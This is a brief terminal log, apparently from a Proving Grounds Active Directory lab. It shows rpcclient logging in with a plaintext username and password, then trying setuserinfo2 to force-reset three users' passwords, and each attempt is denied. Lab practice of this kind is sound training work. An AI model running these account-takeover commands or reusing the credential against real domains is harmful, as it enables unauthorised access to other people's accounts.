 ┌──(cadet㉿kali)-[~/PG/active-directory/hokkaido]
└─$ rpcclient -N  192.168.194.40 -U 'hazel.green%haze1988'
rpcclient $> ls
command not found: ls
rpcclient $> setuserinfo2 MOLLY.SMITH 23 'Password123!'
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
rpcclient $> setuserinfo2 alexandra.little 23 'Password123!'
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
rpcclient $> setuserinfo2 molly.smith 23 'Password123!'
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
rpcclient $>